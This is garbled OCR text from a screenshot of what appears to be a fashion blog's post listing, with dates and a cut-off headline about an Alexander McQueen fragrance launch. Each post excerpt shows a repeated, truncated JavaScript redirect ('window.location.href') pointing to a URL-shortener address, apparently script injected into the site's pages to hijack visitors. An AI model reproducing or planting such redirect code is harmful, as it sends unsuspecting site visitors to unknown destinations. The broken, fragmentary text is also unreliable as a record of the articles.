
June 24, 2016
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
lexander McQueen Launches Signature
ragrance – Find Out the Details
March 28, 2016
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...